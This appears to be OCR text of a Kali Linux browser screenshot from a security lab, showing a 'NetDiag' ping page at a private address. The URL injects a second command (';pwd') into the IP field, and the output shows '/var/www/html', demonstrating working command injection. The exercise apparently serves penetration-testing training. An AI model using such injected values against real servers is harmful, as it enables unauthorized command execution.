 Not Secure http://192.168.75.157/?ip=127.0.0.1%3B+pwd
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NetDiag v1.0
Test your server's connectivity.
Enter IP Address (e.g. 127.0.0.1)
Ping Server
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet
rtt min/avg/max/mdev = 0.025/0.036/0.052/
/var/www/html